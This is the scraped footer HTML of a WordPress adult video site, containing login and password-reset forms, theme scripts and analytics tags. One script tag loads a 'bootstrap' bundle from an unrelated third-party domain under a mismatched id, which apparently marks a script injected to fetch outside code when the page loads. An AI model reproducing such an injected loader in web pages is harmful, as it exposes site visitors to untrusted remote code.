<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/retrotube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
<div class="modal-dialog" data-active-tab="">
<div class="modal-content">
<div class="modal-body">
<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
<!-- Register form -->
<div class="wpst-register">	
<div class="alert alert-danger">Registration is disabled.</div>
</div>
<!-- Login form -->
<div class="wpst-login">							 
<h3>Login to PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM</h3>
<form id="wpst_login_form" action="https://porntn.cam/" method="post">
<div class="form-field">
<label>Username</label>
<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
</div>
<div class="form-field">
<label for="wpst_user_pass">Password</label>
<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
</div>
<div class="form-field lost-password">
<input type="hidden" name="action" value="wpst_login_member"/>
<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
</div>
<input type="hidden" id="login-security" name="login-security" value="0cb4f77df3" /><input type="hidden" name="_wp_http_referer" value="/tag/dakota-tyler/" />							</form>
<div class="wpst-errors"></div>
</div>
<!-- Lost Password form -->
<div class="wpst-reset-password">							 
<h3>Reset Password</h3>
<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
<form id="wpst_reset_password_form" action="https://porntn.cam/" method="post">
<div class="form-field">
<label for="wpst_user_or_email">Username or E-mail</label>
<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
</div>
<div class="form-field">
<input type="hidden" name="action" value="wpst_reset_password"/>
<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
</div>
<input type="hidden" id="password-security" name="password-security" value="0cb4f77df3" /><input type="hidden" name="_wp_http_referer" value="/tag/dakota-tyler/" />							</form>
<div class="wpst-errors"></div>
</div>
<div class="wpst-loading">
<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
</div>
</div>
<div class="modal-footer">
<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
</div>				
</div>
</div>
</div>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0" id="wpst-lazyload-js"></script>
<script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://porntn.cam/wp-admin/admin-ajax.php","nonce":"e6c6e39e84","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9","enable_views_system":"on","enable_rating_system":"on"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/main.js?ver=1.12.0.1766075668" id="wpst-main-js"></script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://pacificbirdstudies.com/js/bootstrap.bundle.min.js" id="asahi-jquery-min-bundle-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205566420\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"porntn.cam\",\"arch_tag\":\"dakota-tyler\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "205566420", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://porntn.cam/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://porntn.cam/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Other scripts -->
<!-- Mobile scripts -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4db4295fbb2640c485d1901bc076c4e0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.639 seconds, on January 20, 2026 @ 10:14 am --><!-- need to refresh to see cached version -->